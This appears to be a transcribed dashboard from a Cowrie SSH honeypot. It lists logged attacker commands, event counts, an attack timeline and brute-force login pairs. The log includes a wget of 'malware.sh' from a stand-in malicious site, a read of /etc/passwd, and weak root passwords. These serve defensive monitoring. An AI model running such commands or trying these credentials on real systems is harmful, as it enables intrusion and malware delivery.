 W. Dashboards Cowrie Full screen Share Clone Reporting Edit a
Search DQL Last 1 year Show dates Refresh
Add filter
Cowrie Recent Commands
1–50 of 119 1 2 3
Time data.src_ip data.input
Apr 23, 2026 @ 16:53:20.675 172.17.187.107 exit
Apr 23, 2026 @ 16:52:36.700 172.17.187.107 ls
Apr 23, 2026 @ 16:52:36.700 172.17.187.107 clear
Apr 23, 2026 @ 16:52:36.700 172.17.187.107 /hack
Apr 12, 2026 @ 12:15:11.745 172.17.187.107 wget http://malicious-site.com/malware.sh
Apr 12, 2026 @ 12:15:03.744 172.17.187.107 clear
Apr 12, 2026 @ 12:14:37.740 172.17.187.107 ls /home
Apr 12, 2026 @ 12:14:31.737 172.17.187.107 cat /etc/passwd
Apr 12, 2026 @ 12:14:27.736 172.17.187.107 hostname
Cowrie Event Types Count
Cowrie Event Type Count
cowrie.session.closed 144
cowrie.session.connect 144
cowrie.client.version 135
cowrie.command.input 119
cowrie.client.kex 117
cowrie.login.failed 98
cowrie.login.success 30
cowrie.client.size 23
cowrie.client.var 23
Cowrie Attack Volume Timeline
Count
800,000
600,000
400,000
200,000
0
Count
2025-06-01 2025-08-01 2025-10-01 2025-12-01 2026-02-01 2026-04-01
@timestamp per week
Cowrie Login Attempts
Username Password Count
root admin123 14
root admin 12
root root 9
root test 8
root abc123 7
root default 7
root letmein 7
root password 7
root password123 7
root qwerty 7
Cowrie Event Type Distribution
cowrie.login.success (3.7%)
cowrie.session.closed (17.78%)
cowrie.login.failed (12.1%)
cowrie.client.kex (14.44%)
cowrie.session.connect (17.78%)
cowrie.command.input (14.69%)
cowrie.client.version (16.67%)
cowrie.session.closed
cowrie.session.connec
cowrie.client.version
cowrie.command.inpu
cowrie.client.kex
cowrie.login.failed
cowrie.login.success
cowrie.client.size